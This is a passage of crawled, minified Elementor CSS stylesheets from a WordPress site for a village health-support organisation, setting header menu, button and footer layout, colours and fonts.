.elementor-element.elementor-element-7bef7bd{--width:40%;}.elementor-2759 .elementor-element.elementor-element-d123955{--width:60%;}.elementor-2759 .elementor-element.elementor-element-9280455{--width:15%;}.elementor-2759 .elementor-element.elementor-element-7e2798d{--width:70%;}.elementor-2759 .elementor-element.elementor-element-e2784ca{--width:15%;}.elementor-2759 .elementor-element.elementor-element-4df0eae{--width:33.33%;}.elementor-2759 .elementor-element.elementor-element-ba0d4e0{--width:33.33%;}.elementor-2759 .elementor-element.elementor-element-b80f6e3{--width:33.33%;}}@media(max-width:767px){.elementor-2759 .elementor-element.elementor-element-317cfe5c{--spacer-size:120px;}.elementor-2759 .elementor-element.elementor-element-9c07947 .elementor-heading-title{line-height:42px;}.elementor-2759 .elementor-element.elementor-element-2cd64ad8{--spacer-size:80px;}.elementor-2759 .elementor-element.elementor-element-33f3f2c2{--spacer-size:80px;}}

--- FILE ---
content_type: text/css
request_url: https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2761.css?ver=1753952566
body_size: 1651
content:
.elementor-2761 .elementor-element.elementor-element-40447ba80:not(.elementor-motion-effects-element-type-background), .elementor-2761 .elementor-element.elementor-element-40447ba80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2761 .elementor-element.elementor-element-40447ba80{top:0px;bottom:auto;z-index:2;box-shadow:0px 0px 20px 0px rgba(202.5, 202.5, 202.5, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header{top:0px;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:50;}.wpr-hidden-header-flex{z-index:50;}.elementor-2761 .elementor-element.elementor-element-40447ba80 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2761 .elementor-element.elementor-element-451f10a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2761 .elementor-element.elementor-element-451f10a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2761 .elementor-element.elementor-element-735c27c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2761 .elementor-element.elementor-element-735c27c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item.wpr-pointer-item{transition-duration:0.7s;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.7s;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.7s;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.7s;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#3F3F3F;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );border-width:1px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2761 .elementor-element.elementor-element-3538a803.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2761 .elementor-element.elementor-element-3538a803:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2761 .elementor-element.elementor-element-3538a803:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(22px);}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(22px);}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(22px);}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 22px);}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(22px);}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-mega-menu{background-color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:33px;padding:0px 0px 0px 0px;border-width:0px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:3px;margin-bottom:5px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu-item,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu > li,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item:hover,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu-item:hover,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:var( --e-global-color-primary );}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item{padding-left:22px;padding-right:22px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:22px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-2761 .elementor-element.elementor-element-40b97907.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2761 .elementor-element.elementor-element-40b97907.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button{-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-animation-duration:0.6s;animation-duration:0.6s;background-color:var( --e-global-color-primary );border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::before{-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-animation-duration:0.6s;animation-duration:0.6s;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::after{-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-animation-duration:0.6s;animation-duration:0.6s;color:#ffffff;padding:10px 10px 10px 10px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.6s;transition-duration:0.6s;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.6s;transition-duration:0.6s;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button .wpr-button-text{-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-animation-duration:0.6s;animation-duration:0.6s;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button .wpr-button-content{-webkit-transition-duration:0.6s;transition-duration:0.6s;-webkit-animation-duration:0.6s;animation-duration:0.6s;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-wrap{max-width:196px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562{text-align:right;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-icon{font-size:17px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-icon svg{width:17px;height:17px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-text,.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::after{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;}	.elementor-2761 .elementor-element.elementor-element-1ceb2562 [class*="elementor-animation"]:hover,
								.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::before,
								.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::after{background-color:var( --e-global-color-secondary );}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline .wpr-button{padding:10px 10px 10px 10px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-block .wpr-button-text{padding:10px 10px 10px 10px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562.wpr-button-icon-style-inline-block .wpr-button-content{padding:10px 10px 10px 10px;}@media(min-width:768px){.elementor-2761 .elementor-element.elementor-element-451f10a4{width:9.725%;}.elementor-2761 .elementor-element.elementor-element-735c27c5{width:64.239%;}.elementor-2761 .elementor-element.elementor-element-40b97907{width:25.702%;}}@media(max-width:1024px){.elementor-2761 .elementor-element.elementor-element-40447ba80{top:0px;bottom:auto;padding:0px 20px 0px 20px;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header{top:0px;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header-flex{top:0px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-sub-menu-item,.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu > .menu-item{margin-left:8px;margin-right:8px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:8px;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:8px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:8px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:8px;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:35px;}.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button-text,.elementor-2761 .elementor-element.elementor-element-1ceb2562 .wpr-button::after{font-size:14px;}}@media(max-width:767px){.elementor-2761 .elementor-element.elementor-element-40447ba80{top:0px;bottom:auto;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header{top:0px;}.elementor-2761 .elementor-element.elementor-element-40447ba80 + .wpr-hidden-header-flex{top:0px;}.elementor-2761 .elementor-element.elementor-element-451f10a4{width:50%;}.elementor-2761 .elementor-element.elementor-element-735c27c5{width:50%;}.elementor-2761 .elementor-element.elementor-element-3538a803 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-2761 .elementor-element.elementor-element-3538a803.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:28px;}}

--- FILE ---
content_type: text/css
request_url: https://villageshealthsupport.org/wp-content/uploads/elementor/css/post-2937.css?ver=1754289012
body_size: 1113
content:
.elementor-2937 .elementor-element.elementor-element-28fcbcc:not(.elementor-motion-effects-element-type-background), .elementor-2937 .elementor-element.elementor-element-28fcbcc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-2937 .elementor-element.elementor-element-28fcbcc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2937 .elementor-element.elementor-element-28fcbcc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2937 .elementor-element.elementor-element-42892566 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-42892566 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-70c11418 > .elementor-container{max-width:1170px;}.elementor-2937 .elementor-element.elementor-element-70c11418{border-style:dotted;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-2937 .elementor-element.elementor-element-70c11418 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2937 .elementor-element.elementor-element-1796b543 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-1796b543 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2937 .elementor-element.elementor-element-762f5fb{text-align:left;}.elementor-2937 .elementor-element.elementor-element-12fba7a2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-12fba7a2 > .elementor-element-populated{padding:0px 015px 0px 015px;}.elementor-2937 .elementor-element.elementor-element-ff077c9{text-align:left;}.elementor-2937 .elementor-element.elementor-element-ff077c9 .elementor-heading-title{color:var( --e-global-color-b8c8c32 );font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2937 .elementor-element.elementor-element-3f9ba595{text-align:left;}.elementor-2937 .elementor-element.elementor-element-3f9ba595 .elementor-heading-title{color:var( --e-global-color-b8c8c32 );font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;letter-spacing:0px;word-spacing:0em;}.elementor-2937 .elementor-element.elementor-element-207c81a3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-207c81a3 > .elementor-element-populated{padding:0px 015px 0px 015px;}.elementor-2937 .elementor-element.elementor-element-1e327c8e{text-align:left;}.elementor-2937 .elementor-element.elementor-element-1e327c8e .elementor-heading-title{color:var( --e-global-color-78a419f );font-family:"DM Sans", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;line-height:1.2em;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-2937 .elementor-element.elementor-element-4eba70f6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-text{color:var( --e-global-color-78a419f );transition:color 0.3s;}.elementor-2937 .elementor-element.elementor-element-4eba70f6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2937 .elementor-element.elementor-element-48704cd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-48704cd2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2937 .elementor-element.elementor-element-3b83821e{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:12px;--grid-row-gap:0px;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-widget-container{text-align:right;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon{background-color:var( --e-global-color-secondary );--icon-padding:0.5em;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon i{color:#FFFFFF;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-2937 .elementor-element.elementor-element-3b83821e .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-2937 .elementor-element.elementor-element-6bb2f7c1 > .elementor-container{max-width:1170px;}.elementor-2937 .elementor-element.elementor-element-6bb2f7c1{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 30px 20px;}.elementor-2937 .elementor-element.elementor-element-6bb2f7c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2937 .elementor-element.elementor-element-71f19c7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-71f19c7 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-406e65f3 .elementor-heading-title{color:var( --e-global-color-78a419f );font-family:"Red Hat Text", Sans-serif;font-size:17px;font-weight:400;}.elementor-2937 .elementor-element.elementor-element-45a841c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2937 .elementor-element.elementor-element-45a841c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(40px/2);}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(40px/2);}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(40px/2);margin-left:calc(40px/2);}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-40px/2);margin-left:calc(-40px/2);}body.rtl .elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-40px/2);}body:not(.rtl) .elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-40px/2);}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-78a419f );}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2937 .elementor-element.elementor-element-7d492eb9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;line-height:1.2em;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-text{color:var( --e-global-color-78a419f );transition:color 0.3s;}.elementor-2937 .elementor-element.elementor-element-7d492eb9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}@media(min-width:768px){.elementor-2937 .elementor-element.elementor-element-12fba7a2{width:35%;}.elementor-2937 .elementor-element.elementor-element-207c81a3{width:20%;}.elementor-2937 